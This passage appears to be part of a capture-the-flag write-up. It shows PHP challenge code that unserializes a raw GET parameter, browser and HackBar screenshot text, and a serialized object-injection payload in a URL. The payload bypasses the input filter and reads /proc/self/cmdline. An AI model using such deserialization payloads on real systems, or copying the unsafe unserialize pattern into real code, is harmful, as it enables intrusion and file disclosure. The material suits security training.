 function __destruct() {
        if($this->op === "2")
            $this->op = "1";
        $this->content = "";
        $this->process();
    }
}
function is_valid($s) {
    for($i = 0; $i < strlen($s); $i++)
        if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
            return false;
    return true;
}
if(isset($_GET{'str'})) {
    $str = (string)$_GET['str'];
    if(is_valid($str)) {
        $obj = unserialize($str);
    }
}
[Result]:
apache2–DFOREGROUND
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://fc1c9af1-48f6-4d88-879a-d176710befad.node4.buuoj.cn:81/?str=O:11:"FileHandler":3:
{S:5:"\00*\00op";i:2;S:11:"\00*\00filename";s:18:"/proc/self/cmdline";S:10:"\00*\00content";i:2;}